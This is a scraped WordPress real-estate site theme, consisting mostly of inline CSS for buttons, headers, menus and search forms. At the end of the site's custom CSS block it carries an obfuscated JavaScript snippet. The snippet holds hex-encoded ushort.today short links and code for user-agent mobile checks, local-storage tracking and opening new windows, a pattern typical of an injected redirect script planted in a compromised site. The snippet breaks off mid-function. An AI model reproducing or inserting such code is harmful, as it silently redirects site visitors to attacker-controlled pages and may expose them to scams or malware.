button.btn-outline:active {  background-color: #eff6f7;  color: #1e1d85;  border-color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button.btn-link {  color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), color-stop(51%, #bcd9de), to(#eff6f7));  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);}.secondary-color {  color: #eff6f7;}.secondary-bg-color,.g5ere__sf-advanced-button a.btn,.g5ere__property-content .g5ere__lpa-rounded a:hover,.ui-dialog .ui-dialog-titlebar {  background-color: #eff6f7;}.secondary-border-color,.g5ere__property-content .g5ere__lpa-rounded a:hover {  border-color: #eff6f7;}.btn.btn-dark {  color: #fff;  background-color: #333;  border-color: #333;}.btn.btn-dark:focus, .btn.btn-dark:hover, .btn.btn-dark:active {  color: #fff;  background-color: #1f1f1f;  border-color: #191919;}.btn.btn-dark.btn-outline {  color: #333;}.btn.btn-dark.btn-outline:focus, .btn.btn-dark.btn-outline:hover, .btn.btn-dark.btn-outline:active {  background-color: #333;  color: #fff;  border-color: #333;}.btn.btn-dark.btn-link {  color: #333;}.btn.btn-dark.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#333), color-stop(51%, #595959), to(#333));  background-image: linear-gradient(to right, #333 0%, #595959 51%, #333 100%);}.dark-color {  color: #333;}.btn.btn-light {  color: #222;  background-color: #fafafa;  border-color: #fafafa;}.btn.btn-light:focus, .btn.btn-light:hover, .btn.btn-light:active {  color: #222;  background-color: #e6e6e6;  border-color: #e0e0e0;}.btn.btn-light.btn-outline {  color: #fafafa;}.btn.btn-light.btn-outline:focus, .btn.btn-light.btn-outline:hover, .btn.btn-light.btn-outline:active {  background-color: #fafafa;  color: #222;  border-color: #fafafa;}.btn.btn-light.btn-link {  color: #fafafa;}.btn.btn-light.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#fafafa), color-stop(51%, #d3d3d3), to(#fafafa));  background-image: linear-gradient(to right, #fafafa 0%, #d3d3d3 51%, #fafafa 100%);}.light-text-color {  color: #fafafa;}.light-bg-color,.custom-icon-box-04.gel-icon-box,.custom-icon-box-04.gel-icon-box:hover,.custom-image-box-04.gel-image-box,.custom-image-box-04.gel-image-box:hover,.custom-image-box-09.gel-image-box,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover {  background-color: #fafafa;}.light-border-color,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-01 .vc_tta-tab > a:hover {  border-color: #fafafa;}.btn.btn-gray {  color: #fff;  background-color: #8f8f8f;  border-color: #8f8f8f;}.btn.btn-gray:focus, .btn.btn-gray:hover, .btn.btn-gray:active {  color: #fff;  background-color: #7b7b7b;  border-color: #757575;}.btn.btn-gray.btn-outline {  color: #8f8f8f;}.btn.btn-gray.btn-outline:focus, .btn.btn-gray.btn-outline:hover, .btn.btn-gray.btn-outline:active {  background-color: #8f8f8f;  color: #fff;  border-color: #8f8f8f;}.btn.btn-gray.btn-link {  color: #8f8f8f;}.btn.btn-gray.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#8f8f8f), color-stop(51%, #b5b5b5), to(#8f8f8f));  background-image: linear-gradient(to right, #8f8f8f 0%, #b5b5b5 51%, #8f8f8f 100%);}.gray-color,caption,.wp-caption .wp-caption-text {  color: #8f8f8f;}                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-accent .vc_bar,.vc_progress_bar.vc_progress-bar-color-accent .vc_single_bar .vc_bar {    background-color: #0ec6d5;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-accent .vc_label,.vc_progress_bar.vc_progress-bar-color-accent .vc_single_bar .vc_label {    color: #fff;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-primary .vc_bar,.vc_progress_bar.vc_progress-bar-color-primary .vc_single_bar .vc_bar {    background-color: #1e1d85;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-primary .vc_label,.vc_progress_bar.vc_progress-bar-color-primary .vc_single_bar .vc_label {    color: #fff;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-secondary .vc_bar,.vc_progress_bar.vc_progress-bar-color-secondary .vc_single_bar .vc_bar {    background-color: #eff6f7;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-secondary .vc_label,.vc_progress_bar.vc_progress-bar-color-secondary .vc_single_bar .vc_label {    color: #000;}body {font-family: Poppins;font-size: 14px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-family: Poppins;font-size: 48px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-family: Poppins;font-size: 44px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-family: Poppins;font-size: 36px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-family: Poppins;font-size: 24px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-family: Poppins;font-size: 16px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-family: Poppins;font-size: 14px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.display-1 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-family: Poppins!important;font-size: 14px;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}body {color:#696969}.text-color{color:#696969!important}.accent-text-color{color:#0ec6d5!important}.accent-text-hover-color:hover{color:#0ec6d5!important}.accent-bg-color{background-color:#0ec6d5!important}.accent-bg-hover-color:hover{background-color:#0ec6d5!important}.accent-border-color{border-color:#0ec6d5!important}.accent-border-hover-color:hover{border-color:#0ec6d5!important}.border-text-color{color:#eee!important}.border-text-hover-color:hover{color:#eee!important}.border-bg-color{background-color:#eee!important}.border-bg-hover-color:hover{background-color:#eee!important}.border-border-color{border-color:#eee!important}.border-border-hover-color:hover{border-color:#eee!important}.heading-text-color{color:#333!important}.heading-text-hover-color:hover{color:#333!important}.heading-bg-color{background-color:#333!important}.heading-bg-hover-color:hover{background-color:#333!important}.heading-border-color{border-color:#333!important}.heading-border-hover-color:hover{border-color:#333!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#ababab!important}.placeholder-text-hover-color:hover{color:#ababab!important}.placeholder-bg-color{background-color:#ababab!important}.placeholder-bg-hover-color:hover{background-color:#ababab!important}.placeholder-border-color{border-color:#ababab!important}.placeholder-border-hover-color:hover{border-color:#ababab!important}.primary-text-color{color:#1e1d85!important}.primary-text-hover-color:hover{color:#1e1d85!important}.primary-bg-color{background-color:#1e1d85!important}.primary-bg-hover-color:hover{background-color:#1e1d85!important}.primary-border-color{border-color:#1e1d85!important}.primary-border-hover-color:hover{border-color:#1e1d85!important}.secondary-text-color{color:#eff6f7!important}.secondary-text-hover-color:hover{color:#eff6f7!important}.secondary-bg-color{background-color:#eff6f7!important}.secondary-bg-hover-color:hover{background-color:#eff6f7!important}.secondary-border-color{border-color:#eff6f7!important}.secondary-border-hover-color:hover{border-color:#eff6f7!important}.dark-text-color{color:#333!important}.dark-text-hover-color:hover{color:#333!important}.dark-bg-color{background-color:#333!important}.dark-bg-hover-color:hover{background-color:#333!important}.dark-border-color{border-color:#333!important}.dark-border-hover-color:hover{border-color:#333!important}.light-text-color{color:#fafafa!important}.light-text-hover-color:hover{color:#fafafa!important}.light-bg-color{background-color:#fafafa!important}.light-bg-hover-color:hover{background-color:#fafafa!important}.light-border-color{border-color:#fafafa!important}.light-border-hover-color:hover{border-color:#fafafa!important}.gray-text-color{color:#8f8f8f!important}.gray-text-hover-color:hover{color:#8f8f8f!important}.gray-bg-color{background-color:#8f8f8f!important}.gray-bg-hover-color:hover{background-color:#8f8f8f!important}.gray-border-color{border-color:#8f8f8f!important}.gray-border-hover-color:hover{border-color:#8f8f8f!important}a {color:#0ec6d5}a:hover {color:#25e1f1}h1, h2, h3, h4, h5, h6 {color:#333}.wp-block-image figcaption {color:#ababab}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #ababab;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #ababab;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #ababab;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #ababab;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 1199px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.x-mega-sub-menu .vc_column_container {width: 100%;    }}@media (min-width: 1200px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #333333;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #0ec6d5;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #ababab;}.g5core-header-navigation {background-color: #fff;color: #333;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #eee;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #eee;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal > .menu-current > a,.g5core-header-navigation .menu-horizontal > .current-menu-parent > a,.g5core-header-navigation .menu-horizontal > .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal > .current-menu-item > a,.g5core-header-navigation .menu-horizontal > .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #333;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #eee;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #ababab;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #333;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #333;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover {color: #0ec6d5;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #eee;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #ababab;}.g5core-mobile-header-wrapper {background-color: #1e1d85;color: #ffffff;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #eee;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #1e1d85;color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #ffffff;}.g5core-top-bar-desktop {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #999;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #eee;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #999;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #fff;color: #696969;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title {color: #333;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .current-menu-item > a{color: #0ec6d5;background-color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical.navigation-bordered {border-top-color: #eee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eee;}.menu-vertical .menu-item:hover > a {color: #0ec6d5;}.menu-vertical > .menu-item > a {color: #333333;}.menu-vertical .sub-menu {background-color: #fff;border-color: #fff;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical .sub-menu .menu-item > a {color: #696969;}.menu-vertical .sub-menu .menu-item > a:hover {color: #0ec6d5;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Poppins;font-size: 12px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Poppins;font-size: 14px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a,.g5core-header-desktop-wrapper .x-mega-sub-menu div.gel-list .item-list{font-family: Poppins;font-size: 14px;font-weight: 400;font-style: normal;text-transform: none;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Poppins;font-size: 24px;font-weight: 500;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 40px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 40px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 40px;}.g5core-mobile-header-inner .site-logo {max-height: 40px;}.sticky-area-wrap.sticky .g5core-mobile-header-inner .site-logo {max-height: 40px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 80px;}#primary-content {padding-bottom: 80px;}@media (max-width:991px) {#primary-content {padding-top: 50px;}}@media (max-width:991px) {#primary-content {padding-bottom: 50px;}}@media screen and (max-width: 1199px) {#g5ere__advanced_search_header {display: none;}#g5ere__advanced_search_header_mobile {display: block;}}#g5ere__advanced_search_header .g5ere__ash-sticky-area {background-color: #1e1d85;color: #ffffff;}#g5ere__advanced_search_header .g5ere__search-form .input-group-text,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:hover,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:focus,#g5ere__advanced_search_header .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:active,#g5ere__advanced_search_header .g5ere__search-form .form-control:focus,#g5ere__advanced_search_header .g5ere__search-form .form-control {color: #696969;background-color: #fff;border-color: #ededed}#g5ere__advanced_search_header .g5ere__search-form .form-control:-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .form-control::-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .form-control:-ms-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .form-control::-webkit-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header .g5ere__search-form .custom-control-label:hover,#g5ere__advanced_search_header .g5ere__search-form .g5ere__btn-features-list:hover {color: #0ec6d5;}#g5ere__advanced_search_header .g5ere__search-form .input-group-text {border-color: #ededed}#g5ere__advanced_search_header_mobile .g5ere__ash-sticky-area {background-color: #1e1d85;color: #ffffff;}#g5ere__advanced_search_header_mobile .g5ere__search-form .input-group-text,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:hover,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:focus,#g5ere__advanced_search_header_mobile .g5ere__search-form .bootstrap-select > .dropdown-toggle.bs-placeholder:active,#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control:focus,#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control {color: #777;background-color: #fff;border-color: #eee}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control:-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control::-moz-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control:-ms-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .form-control::-webkit-input-placeholder{  color: #ababab;}#g5ere__advanced_search_header_mobile .g5ere__search-form .custom-control-label:hover,#g5ere__advanced_search_header_mobile .g5ere__search-form .g5ere__btn-features-list:hover {color: #0073aa;}#g5ere__advanced_search_header_mobile .g5ere__search-form .input-group-text {border-color: #eee}            .g5core-page-title + .g5ere__single-property-head{                padding-top: 80px;            }.g5core-header-desktop-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.g5core-header-desktop-wrapper .g5ere__user-dropdown .g5ere__user-display-name:hover,.g5core-header-desktop-wrapper .g5ere__login-button a:hover,.g5core-header-desktop-wrapper .g5ere__btn-my-favourite:hover,.g5core-header-desktop-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #0ec6d5;}.g5core-header-navigation .g5ere__user-dropdown .g5ere__user-display-name:hover,.g5core-header-navigation .g5ere__login-button a:hover,.g5core-header-navigation .g5ere__btn-my-favourite:hover,.g5core-header-navigation .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #333;}.g5core-header-navigation .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.sticky-area-wrap.sticky .g5ere__user-dropdown .g5ere__user-display-name:hover,.sticky-area-wrap.sticky .g5ere__login-button a:hover,.sticky-area-wrap.sticky .g5ere__btn-my-favourite:hover,.sticky-area-wrap.sticky .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #0ec6d5;}.sticky-area-wrap.sticky .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.g5core-mobile-header-wrapper .g5ere__user-dropdown .g5ere__user-display-name:hover,.g5core-mobile-header-wrapper .g5ere__login-button a:hover,.g5core-mobile-header-wrapper .g5ere__btn-my-favourite:hover,.g5core-mobile-header-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #ffffff;}.g5core-mobile-header-wrapper .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5ere__user-dropdown .g5ere__user-display-name:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5ere__login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5ere__btn-my-favourite:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-header-customize .g5core-hc-button-add-listing .btn-listing:hover{color: #ffffff;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-header-customize .g5core-hc-button-add-listing .btn-listing {  border-color: #eee;}.vc_custom_1595385729741{margin-bottom: 16px !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.g5core-header-customize-item + .g5core-header-customize-item {
	display:none;
}

body.g5core__stretched_content .g5core__single-breadcrumbs > .container, body.g5core__stretched_content #primary-content > .container, .g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container, .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container, .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container, .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container {
	background-color: #748091 !important
}

.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a, .sticky-area-wrap.sticky .site-branding-text .site-title a, .sticky-area-wrap.sticky .g5core-search-button a, .sticky-area-wrap.sticky .g5core-login-button a, .sticky-area-wrap.sticky .toggle-icon {
	color:white !important;
}

.g5ere__btn-my-favourite, .g5ere__login-button a, .g5ere__property-address a, .g5ere__property-address-item a, .g5ere__property-detail-item a, .g5ere__property-feature-item a, .g5ere__property-overview-list a, .g5ere__user-dropdown .g5ere__user-display-name {
	color: white;
}

.wpb_single_image .vc_single_image-wrapper {
	width: 250px;
}

.vc_row.vc_row-o-columns-middle {
	height: 500px !important;
}

div.g5core-header-desktop-wrapper.sticky-area {background-color: #748091 !important
}

.g5core-site-header, .g5core-header-vertical {
    color: white !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6e\x4c\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x70\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x59\x45\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x76\x59\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x45\x49\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x55\x6f\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x50\x4a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x53\x58\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 